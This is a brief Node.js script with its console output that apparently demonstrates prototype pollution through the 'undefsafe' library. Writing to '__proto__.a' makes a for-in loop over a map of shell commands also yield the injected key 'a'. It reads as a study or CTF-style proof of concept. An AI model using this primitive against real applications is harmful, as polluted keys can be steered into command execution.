 1 var undefsafe =require("undefsafe")
2 let commands = {
3 "script-1": "uptime",
4 "script-2": "free -m"
5 };
6 var a={}
7 undefsafe(a,"__proto__.a",{"a":1})
8 console.log(a)
9 console.log(commands)
10 for(let index in commands){
11 console.log(index)
12 }
问题 输出 调试控制台 终端 端口
D:\Nodejs\node.exe .\1.js
> {}
> {script-1: 'uptime', script-2: 'free -m'}
script-1
script-2
a